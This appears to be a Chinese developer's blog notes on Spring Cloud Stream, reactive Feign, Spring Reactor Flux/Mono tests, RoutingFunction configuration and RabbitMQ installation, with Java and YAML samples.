
Implicit Grant Flow

Client Credential

Password Grant flow
 https://itnext.io/an-oauth-2-0-introduction-for-beginners-6e386b19f7a9
目前SPRING CLOUD(2020)尚未支持REACTIVE FEIGN,但官方推荐使用feign-reactive。
pom.xml
<dependency>
<groupId>com.playtika.reactivefeign</groupId>
<artifactId>feign-reactor-spring-cloud-starter</artifactId>
<version>3.1.2</version>
<type>pom</type>
</dependency>
LoanDecisionClientReactive.java
package com.paul.testspringcloudstream.loancheck.service;
import org.springframework.web.bind.annotation.PostMapping;
import org.springframework.web.bind.annotation.RequestBody;
import com.paul.testspringcloudstream.common.model.Loan;
import reactivefeign.spring.config.ReactiveFeignClient;
import reactor.core.publisher.Mono;
@ReactiveFeignClient(name = "loan-decision")
public interface LoanDecisionClientReactive {
@PostMapping("/loan-decision")
public Mono<Loan> getDecision(@RequestBody Loan loan);
}
LoanCheckConfiguration.java
@Configuration
@Import({
MongoDbConsumerConfiguration.class,
})
@EnableDiscoveryClient
@EnableReactiveFeignClients("com.paul.testspringcloudstream.loancheck.service")
public class LoanCheckConfiguration {
}
使用同feign
@Autowired
private LoanDecisionClientReactive loanDecisionClientReactive;
Reference
https://blog.csdn.net/LCBUSHIHAHA/article/details/113817966官方SAMPLE
https://github.com/kptfh/feign-reactive-sample
升级spring cloud版本之后发现bootstrap.yml 失效了,阅读官方文档得知,需要新增一个引用来开启bootstrap.xml文件的读取,新版spring cloud默认是关闭读取了。
增加依赖如下即可:
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-starter-bootstrap</artifactId>
</dependency>
官方文档:
https://docs.spring.io/spring-cloud-config/docs/current/reference/html/#config-first-bootstrap
SPRING REACTOR 之Flux和Mono,有点象SPRING INTEGRATION的IntegrationFlow,有如下特点
- 定义了针对某种类型数据的处理流程
- 可以进行类型转换
- 长期运行,除非被要求中止
- 流程中的每种操作可以在新的线程中执行
- 可以正常中止,如果中途有异常,则该流程也会中止
- 要subscribe,流程才开始被启动
- 可以分割成各个子流程
- 可以聚合子流程
- Mono发送一个数据,就发送中止信号
- Flux发送任意数据,由程序决定何时发送中止信号
编程则比较简单,先根据不同的数据类型定义不同的Flux或Mono,业务操作用Function包装后,放在map/flatmap中,再调用subscribe启动流程。
SpringReactorTest.java
package com.paul.testreactivestream.reactor;
import java.util.List;
import org.junit.jupiter.api.Test;
import reactor.core.publisher.Flux;
import reactor.core.publisher.Mono;
import reactor.core.scheduler.Schedulers;
public class SpringReactorTest {
private void subscribeAndEnd(Flux<?> flux) {
flux.map(c -> String.format("[%s] %s", Thread.currentThread().getName(), c))
.subscribe(System.out::println);
flux.blockLast();
}
@Test
public void createAFlux_just() throws InterruptedException {
Flux<String> fruitFlux =
Flux.just("Apple", "Orange", "Grape", "Banana", "Strawberry")
.log()
;
fruitFlux.subscribe(
f -> System.out.println(
String.format("[%s] Here's some fruit: %s", Thread.currentThread().getName(), f)
)
)
;
fruitFlux.blockLast();
// Thread.currentThread().join();
}
@Test
public void zipFluxesToObject() {
Flux<String> characterFlux =
Flux.just("Garfield", "Kojak", "Barbossa");
Flux<String> foodFlux =
Flux.just("Lasagna", "Lollipops", "Apples");
Flux<String> zippedFlux =
Flux.zip(characterFlux, foodFlux, (c, f) -> c + " eats " + f);
this.subscribeAndEnd(zippedFlux);
}
@Test
public void map() {
Flux<Player> playerFlux =
Flux.just("Michael Jordan", "Scottie Pippen", "Steve Kerr")
.map(n -> {
String[] split = n.split("\\s");
return new Player(split[0], split[1]);
})
;
this.subscribeAndEnd(playerFlux);
}
@Test
public void flatMap() {
Flux<Player> playerFlux =
Flux.just("Michael Jordan", "Scottie Pippen", "Steve Kerr")
.flatMap(
n -> Mono.just(n)
.map(p -> {
String[] split = p.split("\\s");
return new Player(split[0], split[1]);
})
.subscribeOn(Schedulers.parallel())
);
this.subscribeAndEnd(playerFlux);
}
@Test
public void buffer() {
Flux<List<String>> fruitFlux =
Flux.just(
"apple", "orange", "banana", "kiwi", "strawberry"
)
.buffer(3);
this.subscribeAndEnd(fruitFlux);
}
@Test
public void bufferAsyn() {
Flux<String> flux =
Flux.just(
"apple", "orange", "banana", "kiwi", "strawberry"
)
.buffer(3)
.flatMap(x ->
Flux.fromIterable(x)
.map(y -> y.toUpperCase())
.subscribeOn(Schedulers.parallel())
// .log()
);
this.subscribeAndEnd(flux);
}
@Test
public void all() {
Mono<Boolean> animalFlux =
Flux.just(
"aardvark", "elephant", "koala", "eagle", "kangaroo"
)
.all(c -> c.contains("a"))
;
animalFlux.map(c -> String.format("[%s] %s", Thread.currentThread().getName(), c))
.subscribe(System.out::println);
}
}
Supplier beans, or functions that only publish messages in Spring Cloud Stream, are a bit special in that they aren't triggered by the receiving of events like Function or Consumer beans. This means that you often need a way to trigger them to be executed periodically.
For imperative functions the framework by default "polls" a Supplier function every 1 second, but that duration is configurable using the spring.cloud.stream.poller.fixed-delay property.
However, for reactive functions supplying a Flux it is only triggered once by default. This is because a Flux itself is potentially an infinite stream of events so in many cases it will only need to be triggered once. But don't worry, if you want to periodically trigger a reactive Supplier because you are producing a finite stream of events you can still do so using @PollableBean. This annotation then allows you to configure how often the function is triggered using the same spring.cloud.stream.poller.fixed-delay property!
One example use case here could be periodically querying a data store and publishing each entry/row as an event. The number of rows in your data store is a finite number at any given time.
Example code:
@PollableBean
public Supplier<Flux<String>> stringSupplier() { return () -> Flux.just("foo","bar","baz"); }
Reference:
https://solace.community/discussion/360/pollablebean-for-reactive-suppliers-in-spring-cloud-stream
在SPRING INTEGRATION中,如果要从非SPRING INTEGRATION代码发送MESSAGE到SPRING INTEGRATION程序,通常用BUS GATEWAY。
那么在SPRING CLOUD STREAM中,如果要从非SPRING CLOUD STREAM代码发送MESSAGE到SPRING CLOUD STREAM程序,通常就要先通知框架自动生成一个SOURCE。
application.property
spring.cloud.stream.source=supplier
spring.cloud.stream.bindings.supplier-out-0.destination=notification-events
java
streamBridge.send("supplier-out-0", userDto);
Reference:
https://blog.devgenius.io/event-driven-microservices-with-spring-cloud-stream-e034eee3f394
如果Function中抛出异常,系统没有配置捕获异常,则异常消息会被丢弃。通常会进行配置。
@ServiceActivator(inputChannel = "my-destination.my-group.errors")
public void handleError(ErrorMessage message) {
Throwable throwable = message.getPayload();
log.error("截获异常", throwable);
Message<?> originalMessage = message.getOriginalMessage();
assert originalMessage != null;
log.info("原始消息体 = {}", new String((byte[]) originalMessage.getPayload()));
}
详情参考:
https://www.itmuch.com/spring-cloud/spring-cloud-stream-error-handling/
SPRING CLOUD STREAM内置了一个RoutingFunction,能将MESSAGE路由到应用的其他FUNCTION中。
对接RoutingFunction可发送消息到其外部DESTINATION中或用“|”连接符连接。
application.yaml
# This setting can increase or decrease the rate of message production (1000 = 1s)
# spring.cloud.stream.poller.fixed-delay=1000
# DefaultPollerProperties
# This setting can control which function method in our code will be triggered if there are multiple
# spring.cloud.function.definition=supplyLoan
# Give the autogenerated binding a friendlier name
spring:
application:
name: loan-check-rabbit
banner:
location: classpath:/banner-rabbit.txt
cloud:
#BindingServiceProperties
stream:
#StreamFunctionProperties
function:
definition: loadCheckerFunction;loanCheckerDecieder;loanCheckerConsumer;\
loanDeclinedConsumer;loanApprovedConsumer;loanCheckerProcessor|functionRouter
routing:
enabled: true
#BindingProperties
bindings:
loanCheckerProcessor|functionRouter-in-0:
destination: queue.pretty.log.messages
binder: local_rabbit
loanApprovedConsumer-in-0:
destination: load.approved
binder: local_rabbit
loanDeclinedConsumer-in-0:
destination: load.declined
binder: local_rabbit
loanCheckerDecieder-in-0:
destination: queue.pretty.log.messages.222
binder: local_rabbit
loanCheckerDecieder-out-0:
destination: queue.pretty.approved.messages
binder: local_rabbit
loanCheckerConsumer-in-0:
destination: queue.pretty.approved.messages
binder: local_rabbit
#BinderProperties
binders:
local_rabbit:
type: rabbit
environment:
spring:
rabbitmq:
host: 10.80.27.69
port: 5672
username: guest
password: guest
virtual-host: my-virtual-host
logging:
level:
root: info
org.springframework:
cloud.function: debug
#retry: debug
LoanCheckConfiguration.java
package com.paul.testspringcloudstream.loancheck.config;
import java.util.function.Consumer;
import java.util.function.Function;
import org.slf4j.Logger;
import org.slf4j.LoggerFactory;
import org.springframework.beans.factory.annotation.Autowired;
import org.springframework.cloud.function.context.MessageRoutingCallback;
import org.springframework.cloud.stream.function.StreamBridge;
import org.springframework.context.annotation.Bean;
import org.springframework.context.annotation.Configuration;
import org.springframework.integration.support.MessageBuilder;
import org.springframework.messaging.Message;
import com.paul.testspringcloudstream.common.model.Loan;
import com.paul.testspringcloudstream.common.model.Status;
import com.paul.testspringcloudstream.loancheck.router.LoanCheckerRouter;
import com.paul.testspringcloudstream.loancheck.service.LoanProcessor;
import com.paul.testspringcloudstream.loancheck.service.LoanService;
@Configuration
public class LoanCheckConfiguration {
private static final Logger log = LoggerFactory.getLogger(LoanCheckConfiguration.class);
private static final Long MAX_AMOUNT = 10000L;
private static final String LOG_PATTERN = "{} - {} {} for ${} for {}";
@Autowired
public void test(Consumer<Loan> loanCheckerConsumer) {
log.info("{}", loanCheckerConsumer.getClass());
}
@Bean
public Consumer<Loan> loanCheckerConsumer(){
return loan ->
log.info(LOG_PATTERN, "loanCheckerConsumer", loan.getStatus(), loan.getUuid(), loan.getAmount(), loan.getName());
}
@Bean
public Consumer<Loan> loanDeclinedConsumer(){
return loan ->
log.info(LOG_PATTERN, "loanDeclinedConsumer", loan.getStatus(), loan.getUuid(), loan.getAmount(), loan.getName());
}
@Bean
public Consumer<Loan> loanApprovedConsumer(){
return loan ->
log.info(LOG_PATTERN, "loanApprovedConsumer", loan.getStatus(), loan.getUuid(), loan.getAmount(), loan.getName());
}
@Bean
public MessageRoutingCallback loanCheckerRouter() {
return new LoanCheckerRouter();
}
@Bean
public Function<Loan, Loan> loanCheckerProcessor(
LoanService loanService
){
return loan -> loanService.check(loan);
}
@Bean
public Function<Loan, Message<Loan>> loanCheckerProcessorBak(
LoanService loanService
){
return loan -> {
Loan result = loanService.check(loan);
String sendTo = Status.DECLINED.name().equals(result.getStatus()) ?
LoanProcessor.DECLINED_OUT : LoanProcessor.APPROVED_OUT;
return MessageBuilder.withPayload(result)
.setHeader("spring.cloud.stream.sendto.destination", sendTo)
.build();
};
}
@Bean
public Consumer<Loan> loanCheckerDecieder(StreamBridge streamBridge){
return loan -> {
log.info(LOG_PATTERN, "loanCheckerDecieder", loan.getStatus(), loan.getUuid(), loan.getAmount(), loan.getName());
if (loan.getAmount() > MAX_AMOUNT) {
loan.setStatus(Status.DECLINED.name());
streamBridge.send(LoanProcessor.DECLINED_OUT, "local_rabbit", loan);
} else {
loan.setStatus(Status.APPROVED.name());
streamBridge.send(LoanProcessor.APPROVED_OUT, "local_rabbit", loan);
}
log.info(LOG_PATTERN, "loanCheckerDecieder", loan.getStatus(), loan.getUuid(), loan.getAmount(), loan.getName());
};
}
}
LoanCheckerRouter.java,将路由条件统一在此处
package com.paul.testspringcloudstream.loancheck.router;
import org.slf4j.Logger;
import org.slf4j.LoggerFactory;
import org.springframework.cloud.function.context.MessageRoutingCallback;
import org.springframework.messaging.Message;
import com.paul.testspringcloudstream.common.model.Loan;
import com.paul.testspringcloudstream.common.model.Status;
public class LoanCheckerRouter implements MessageRoutingCallback{
private static final Logger log = LoggerFactory.getLogger(LoanCheckerRouter.class);
@Override
public String functionDefinition(Message<?> message) {
// byte[] resultByte = (byte[])message.getPayload();
// String resultString = new String(resultByte);
//
// return "loanDeclinedConsumer";
Loan result = (Loan)message.getPayload();
log.info("Loan status: {}", result.getStatus());
return Status.DECLINED.name().equals(result.getStatus()) ?
"loanDeclinedConsumer" : "loanApprovedConsumer";
}
}
SPRING CLOUD STREAM 3.x 版本时,之前的一些编程模式,如@Enablebindding,@StreamListenner等注释被废弃了,这是由于一些框架的代码必需由用户编写,如配置框架用的Input MessageChannel,Output MessageChannel,连接MessageHandler与MessageChannel等,被视为不必要的动作。为了简化用户代码,于是推出Functional Programming Model。
引入了新名词:Supplier、Function与Consumer。实际上这几个类可视为Adapter,如果之前已经有存在的Service类,且方法名为各种各样,可以重新包装成Supplier、Function与Consumer,并在固定的方法名:apply/get/accept中调用Service的方法。
Supplier
当在配置文件中注入此类型的Bean,并在spring.cloud.stream.function.definition加入此Bean的名称,SPRING CLOUD STREAM就会帮你生成一个Output MessageChannel,并连接上此Bean,后续只需要在BINDDING中加入对应的Destination Name,即可向BROKER发消息了。
Consumer
当在配置文件中注入此类型的Bean,并在spring.cloud.stream.function.definition加入此Bean的名称,SPRING CLOUD STREAM就会帮你生成一个Input MessageChannel,并连接上此Bean,后续只需要在BINDDING中加入对应的Destination Name,即可收到BROKER推送关于此Destination的消息了。
Function
当在配置文件中注入此类型的Bean,并在spring.cloud.stream.function.definition加入此Bean的名称,SPRING CLOUD STREAM就会帮你生成一个Input和Output MessageChannel,并连接上此Bean,后续只需要在BINDDING中分别对Input和Output MessageChannel加入对应的Destination Name1/Name2,即可收到BROKER推送关于此Destination的消息,也可以向BROKER发消息了。
与SPRING INTEGRATION的整合
如果要对消息进行复杂处理,如拆分消息、聚合消息、IF ELSE消息等,就要借助SPRING INTEGRATION了。
@Bean
public IntegrationFlow upperCaseFlow(LoanService loanService) {
return IntegrationFlows
//turn this IntegrationFlow as a gateway, here is a Function interface
//with loadCheckerFunction as bean name
.from(LoadCheckerFunction.class, gateway -> gateway.beanName("loadCheckerFunction"))
.handle(loanService, "check")
.logAndReply(LoggingHandler.Level.WARN);
}
public interface LoadCheckerFunction extends Function<Loan, Loan>{
}
IntegrationFlows.from(Class<?> serviceInterface)是可以将本IntegrationFlow包装成serviceInterface的实现类,如果调用此接口,最终会返回IntegrationFlow最后一个步骤的实体,如果这个serviceInterface是Function的话,刚好和SPRING CLOUD STREAM对接上。
后续在spring.cloud.stream.function.definition加入此Bean的名称loadCheckerFunction,SPRING CLOUD STREAM就会帮你生成一个Input和Output MessageChannel,并连接上此Bean,再在BINDDING中分别对Input和Output MessageChannel加入对应的Destination Name1/Name2,即可收到BROKER推送关于此Destination的消息,也可以向BROKER发消息。
application.yaml
# This setting can increase or decrease the rate of message production (1000 = 1s)
# spring.cloud.stream.poller.fixed-delay=1000
# This setting can control which function method in our code will be triggered if there are multiple
# spring.cloud.function.definition=supplyLoan
# Give the autogenerated binding a friendlier name
spring:
application:
name: loan-check-rabbit
banner:
location: classpath:/banner-rabbit.txt
cloud:
stream:
function.definition: loadCheckerFunction
#BindingProperties
bindings:
loadCheckerFunction-in-0:
destination: queue.pretty.log.messages
binder: local_rabbit
loadCheckerFunction-out-0:
destination: queue.pretty.approved.messages
binder: local_rabbit
#BinderProperties
binders:
local_rabbit:
type: rabbit
environment:
spring:
rabbitmq:
host: 10.80.27.69
port: 5672
username: guest
password: guest
virtual-host: my-virtual-host
Reference
https://spring.io/blog/2019/10/25/spring-cloud-stream-and-spring-integration
安装ERLANG
从这里下载0依赖的ERLANG安装包:
https://github.com/rabbitmq/erlang-rpm/releases 象这种erlang-23.3.4.8-1.el7.x86_64.rpm含el7的是CENTOS7版本,含el8的是CENTOS8版本,安装脚本
yum install -y erlang-23.3.4.8-1.el7.x86_64.rpm
安装RABBITMQ
下载地址:
https://github.com/rabbitmq/rabbitmq-server/releases安装脚本:
yum install -y erlang-23.3.4.8-1.el7.x86_64.rpm拷贝配置文件
下载配置文件样例:
